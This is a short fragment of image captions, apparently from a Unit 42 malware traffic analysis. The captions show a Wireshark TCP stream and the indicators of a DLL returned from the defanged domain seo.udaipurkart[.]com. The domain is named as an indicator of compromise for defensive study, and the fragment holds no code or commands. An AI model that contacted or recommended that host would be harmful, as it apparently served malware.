

![Figure 8. Following TCP stream for the HTTP request to seo.udaipurkart[.]com.](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/01/word-image-37.jpeg)
![Figure 9. Indicators of a DLL file returned from seo.udaipurkart[.]com.](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/01/word-image-38.jpeg)

